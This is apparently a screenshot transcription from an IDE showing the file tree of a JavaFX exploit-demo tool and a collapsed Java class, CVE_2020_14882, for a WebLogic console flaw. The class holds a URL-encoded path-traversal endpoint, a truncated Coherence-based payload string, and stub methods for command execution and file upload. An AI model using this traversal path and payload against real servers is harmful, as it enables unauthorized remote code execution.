 .idea
src
main
deploy
ExpDemo-JavaFX-1.0.icns
java
com.yhy
core
Constants
CVE_2020_14882
ExploitInterface
Job
VulInfo
tools
HttpTool
MyCERT
Tools
Controller
Main
resources
sample.fxml
sec.png
weixin.jpg
target
ExpDemo-JavaFX.iml
pom.xml
External Libraries
Scratches and Consoles
7 import java.util.UUID;
8
9 /**
10 * @author yhy
11 * @date 2021/3/25 22:49
12 * @github https://github.com/yhy0
13 * 编写EXP 示例文件
14 */
15
16 public class CVE_2020_14882 implements ExploitInterface{
17 private String target = null;
18 private boolean isVul = false;
19
20 private static final String VULURL = "/console/css/%252e%252e%252fconsole.portal";
21 private static final String PAYLOAD = ("_nfpb=true&_pageLabel=&handle=com.tangosol.coherenc
22
23
24 public CVE_2020_14882() {
25
26 }
27
28 public boolean checkVUL(String url) throws Exception {...}
53
54 public String exeCMD(String cmd, String encoding) throws Exception {...}
72
73 public String uploadFile(String fileContent, String filename, String platform) throws Excep
94
95 public String getWebPath() throws Exception {...}
102
103 public boolean isVul() { return this.isVul; }
106 }
107